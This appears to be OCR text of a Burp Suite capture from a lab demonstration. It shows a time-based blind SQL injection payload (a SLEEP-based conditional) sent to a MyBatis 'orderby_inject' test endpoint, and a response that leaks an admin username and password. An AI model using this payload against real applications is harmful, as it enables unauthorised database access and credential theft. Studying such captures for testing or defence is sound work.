 Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_orderby_inject?id=1&getparse=
id+and+if(1=1,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test)) HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 12 Sep 2022 13:40:08 GMT
4 Connection: close
5 Content-Length: 64
6
7 {
"id":1,
"userName":"admin",
"passWord":"admin",
"realName":"haha"
}